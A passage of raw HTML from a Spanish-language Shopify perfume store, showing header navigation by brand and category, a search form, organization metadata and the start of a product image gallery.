                              </a></li><li><a href="/collections/le-labo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Le Labo
                              </a></li><li><a href="/collections/maison-francis-kurkdjian-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Maison Francis Kurkdjian
                              </a></li><li><a href="/collections/mancera-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mancera
                              </a></li><li><a href="/collections/memo-paris-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Memo paris
                              </a></li><li><a href="/collections/montale" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Montale
                              </a></li><li><a href="/collections/nishane-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Nishane
                              </a></li><li><a href="/collections/orientica-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Orientica
                              </a></li><li><a href="/collections/megamare" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Orto Parisi
                              </a></li><li><a href="/collections/penhaligons-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Penhaligon&#39;s
                              </a></li><li><a href="/collections/rasasi-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Rasasi
                              </a></li><li><a href="/collections/tauer-perfumes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tauer
                              </a></li><li><a href="/collections/tiziana-terenzi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tiziana Terenzi
                              </a></li><li><a href="/collections/tom-ford-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tom Ford
                              </a></li><li><a href="/collections/tous-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tous
                              </a></li><li><a href="/collections/thomas-kosmala" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Thomas Kosmala
                              </a></li><li><a href="/collections/xerjoff" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Xerjoff
                              </a></li><li><a href="/collections/zadig-voltaire-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Zadig &amp; Voltaire..
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-6">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Fusiones Top </span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/fusiones-top-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Fusiones Top Caballero
                              </a></li><li><a href="/collections/fusiones-top" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Fusiones Top Dama
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-7">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Mas vendidos</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/mas-vendidos-hombre" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mas vendidos Mujer
                              </a></li><li><a href="/collections/mas-vendidos-diciembre" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                mas vendidos Hombres
                              </a></li><li><a href="/collections/mas-vendidos-unisex" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mas vendidos unisex
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/difusor-ambiental" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Aromatizante Hogar</span>
                  </a></li><li><a href="/pages/faqs" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>FAQS</span>
                  </a></li><li><a href="/collections/ofertas" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Ofertas</span>
                  </a></li><li><a href="/products/caballero-top-conquista-copy-1" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>4 Perfumes x 980</span>
                  </a></li><li><a href="https://perfumara-oficial.myshopify.com/apps/track123" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Rastrea tu pedido</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="7TBA1RUbpTUCpGp53BNi1CVoV0ONuIopqL2Vleu1P/C8czYSSX1GxbqTXwsVmOIa+McfV2z7tA+86IHs7gGJRRN48y10q5EipNGzgYzUD5Q5KYo+m8yXN4KwowyhbNLpSj+GwCm+HecOCaORDgGu3DO20IfybTQGX5g7rQgZ/4u244uNxxqqo/SiTAi9idb75GGAizYCOKsgAMTs/71ZCCUFF6HU9Owek8Ia6wqNqb2uxU6GI//QxIeOB0Tsv1amzaqBUvLNSuG9p8/0DQxoWPC0Nqaxgy6DIZH7ba+Olgc+mvSBu62Xcj6o9Ve/jSmIqixAABCClE59399jMNRTucPXb736Pyhwu8mw1Xar1KVYmo3MYf57xBHTw4u+7euXY/U6UEim3+dU4tfEVvD6691/vvaA6ZwTd1yw/Ea1VWQ=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "PERFUMARA OFICIAL",
    
      "logo": "https:\/\/www.perfumara.com\/cdn\/shop\/files\/PERFUMARA_LOGOTIPO_DORADO_MARCA_REGISTRADA_3_1_250x_11a83714-38fb-48c1-95d1-49c3dc77b854.webp?v=1729090394\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.perfumara.com"
  }
</script>
</div>
<!-- END sections: header-group -->
</script>
    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--18300364357858__main" class="shopify-section section"><section
  id="MainProduct-template--18300364357858__main"
  class="page-width section-template--18300364357858__main-padding"
  data-section="template--18300364357858__main"
> 
  <link href="//www.perfumara.com/cdn/shop/t/11/assets/section-main-product.css?v=149895992710879293531727323282" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.perfumara.com/cdn/shop/t/11/assets/component-accordion.css?v=22003886003924015001727323281" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.perfumara.com/cdn/shop/t/11/assets/component-price.css?v=116010604417246430981727323281" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.perfumara.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101727323281" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.perfumara.com/cdn/shop/t/11/assets/component-slider.css?v=108157308134495589801727323281" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.perfumara.com/cdn/shop/t/11/assets/component-rating.css?v=24573085263941240431727323281" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.perfumara.com/cdn/shop/t/11/assets/component-loading-overlay.css?v=167310470843593579841727323281" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.perfumara.com/cdn/shop/t/11/assets/component-deferred-media.css?v=54092797763792720131727323281" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.perfumara.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501727323281" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--18300364357858__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--18300364357858__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--18300364357858__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--18300364357858__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--18300364357858__main {
        --media-radius: 0px;
      }
    }</style><script src="//www.perfumara.com/cdn/shop/t/11/assets/product-info.js?v=174806172978439001541727323282" defer="defer"></script>
  <script src="//www.perfumara.com/cdn/shop/t/11/assets/product-form.js?v=133912708973626843101727323282" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--18300364357858__main"
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--18300364357858__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--18300364357858__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--18300364357858__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--18300364357858__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
            id="Slide-template--18300364357858__main-34855763214562"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18300364357858__main-34855763214562"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.perfumara.com/cdn/shop/files/DVIVALAJUICYPETALPLEASE-JUICYCOUTURE.jpg?v=1729734897&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/DVIVALAJUICYPETALPLEASE-JUICYCOUTURE.jpg?v=1729734897&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/DVIVALAJUICYPETALPLEASE-JUICYCOUTURE.jpg?v=1729734897&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/DVIVALAJUICYPETALPLEASE-JUICYCOUTURE.jpg?v=1729734897&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/DVIVALAJUICYPETALPLEASE-JUICYCOUTURE.jpg?v=1729734897&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/DVIVALAJUICYPETALPLEASE-JUICYCOUTURE.jpg?v=1729734897&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/DVIVALAJUICYPETALPLEASE-JUICYCOUTURE.jpg?v=1729734897&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/DVIVALAJUICYPETALPLEASE-JUICYCOUTURE.jpg?v=1729734897&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/DVIVALAJUICYPETALPLEASE-JUICYCOUTURE.jpg?v=1729734897&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/DVIVALAJUICYPETALPLEASE-JUICYCOUTURE.jpg?v=1729734897&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/DVIVALAJUICYPETALPLEASE-JUICYCOUTURE.jpg?v=1729734897&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/DVIVALAJUICYPETALPLEASE-JUICYCOUTURE.jpg?v=1729734897&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/DVIVALAJUICYPETALPLEASE-JUICYCOUTURE.jpg?v=1729734897&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18300364357858__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.perfumara.com/cdn/shop/files/DVIVALAJUICYPETALPLEASE-JUICYCOUTURE.jpg?v=1729734897&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/DVIVALAJUICYPETALPLEASE-JUICYCOUTURE.jpg?v=1729734897&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/DVIVALAJUICYPETALPLEASE-JUICYCOUTURE.jpg?v=1729734897&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/DVIVALAJUICYPETALPLEASE-JUICYCOUTURE.jpg?v=1729734897&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/DVIVALAJUICYPETALPLEASE-JUICYCOUTURE.jpg?v=1729734897&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/DVIVALAJUICYPETALPLEASE-JUICYCOUTURE.jpg?v=1729734897&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/DVIVALAJUICYPETALPLEASE-JUICYCOUTURE.jpg?v=1729734897&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/DVIVALAJUICYPETALPLEASE-JUICYCOUTURE.jpg?v=1729734897&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/DVIVALAJUICYPETALPLEASE-JUICYCOUTURE.jpg?v=1729734897&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/DVIVALAJUICYPETALPLEASE-JUICYCOUTURE.jpg?v=1729734897&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/DVIVALAJUICYPETALPLEASE-JUICYCOUTURE.jpg?v=1729734897&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/DVIVALAJUICYPETALPLEASE-JUICYCOUTURE.jpg?v=1729734897&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/DVIVALAJUICYPETALPLEASE-JUICYCOUTURE.jpg?v=1729734897&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34855763214562">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18300364357858__main-34855573291234"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18300364357858__main-34855573291234"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.perfumara.com/cdn/shop/files/roletedama_953de7b8-5764-453f-a201-2e9bcf3bc7b9.jpg?v=1757510061&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/roletedama_953de7b8-5764-453f-a201-2e9bcf3bc7b9.jpg?v=1757510061&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/roletedama_953de7b8-5764-453f-a201-2e9bcf3bc7b9.jpg?v=1757510061&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/roletedama_953de7b8-5764-453f-a201-2e9bcf3bc7b9.jpg?v=1757510061&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/roletedama_953de7b8-5764-453f-a201-2e9bcf3bc7b9.jpg?v=1757510061&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/roletedama_953de7b8-5764-453f-a201-2e9bcf3bc7b9.jpg?v=1757510061&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/roletedama_953de7b8-5764-453f-a201-2e9bcf3bc7b9.jpg?v=1757510061&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/roletedama_953de7b8-5764-453f-a201-2e9bcf3bc7b9.jpg?v=1757510061&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/roletedama_953de7b8-5764-453f-a201-2e9bcf3bc7b9.jpg?v=1757510061&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/roletedama_953de7b8-5764-453f-a201-2e9bcf3bc7b9.jpg?v=1757510061&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/roletedama_953de7b8-5764-453f-a201-2e9bcf3bc7b9.jpg?v=1757510061&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/roletedama_953de7b8-5764-453f-a201-2e9bcf3bc7b9.jpg?v=1757510061&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/roletedama_953de7b8-5764-453f-a201-2e9bcf3bc7b9.jpg?v=1757510061&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18300364357858__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.perfumara.com/cdn/shop/files/roletedama_953de7b8-5764-453f-a201-2e9bcf3bc7b9.jpg?v=1757510061&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/roletedama_953de7b8-5764-453f-a201-2e9bcf3bc7b9.jpg?v=1757510061&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/roletedama_953de7b8-5764-453f-a201-2e9bcf3bc7b9.jpg?v=1757510061&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/roletedama_953de7b8-5764-453f-a201-2e9bcf3bc7b9.jpg?v=1757510061&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/roletedama_953de7b8-5764-453f-a201-2e9bcf3bc7b9.jpg?v=1757510061&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/roletedama_953de7b8-5764-453f-a201-2e9bcf3bc7b9.jpg?v=1757510061&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/roletedama_953de7b8-5764-453f-a201-2e9bcf3bc7b9.jpg?v=1757510061&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/roletedama_953de7b8-5764-453f-a201-2e9bcf3bc7b9.jpg?v=1757510061&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/roletedama_953de7b8-5764-453f-a201-2e9bcf3bc7b9.jpg?v=1757510061&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/roletedama_953de7b8-5764-453f-a201-2e9bcf3bc7b9.jpg?v=1757510061&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/roletedama_953de7b8-5764-453f-a201-2e9bcf3bc7b9.jpg?v=1757510061&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/roletedama_953de7b8-5764-453f-a201-2e9bcf3bc7b9.jpg?v=1757510061&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/roletedama_953de7b8-5764-453f-a201-2e9bcf3bc7b9.jpg?v=1757510061&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34855573291234">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18300364357858__main-34855573127394"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18300364357858__main-34855573127394"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.perfumara.com/cdn/shop/files/desodorantedama_6e1893c5-56c3-41e8-b841-5828d12c3b7c.jpg?v=1757510061&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/desodorantedama_6e1893c5-56c3-41e8-b841-5828d12c3b7c.jpg?v=1757510061&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/desodorantedama_6e1893c5-56c3-41e8-b841-5828d12c3b7c.jpg?v=1757510061&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/desodorantedama_6e1893c5-56c3-41e8-b841-5828d12c3b7c.jpg?v=1757510061&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/desodorantedama_6e1893c5-56c3-41e8-b841-5828d12c3b7c.jpg?v=1757510061&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/desodorantedama_6e1893c5-56c3-41e8-b841-5828d12c3b7c.jpg?v=1757510061&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/desodorantedama_6e1893c5-56c3-41e8-b841-5828d12c3b7c.jpg?v=1757510061&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/desodorantedama_6e1893c5-56c3-41e8-b841-5828d12c3b7c.jpg?v=1757510061&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/desodorantedama_6e1893c5-56c3-41e8-b841-5828d12c3b7c.jpg?v=1757510061&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/desodorantedama_6e1893c5-56c3-41e8-b841-5828d12c3b7c.jpg?v=1757510061&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/desodorantedama_6e1893c5-56c3-41e8-b841-5828d12c3b7c.jpg?v=1757510061&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/desodorantedama_6e1893c5-56c3-41e8-b841-5828d12c3b7c.jpg?v=1757510061&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/desodorantedama_6e1893c5-56c3-41e8-b841-5828d12c3b7c.jpg?v=1757510061&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18300364357858__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
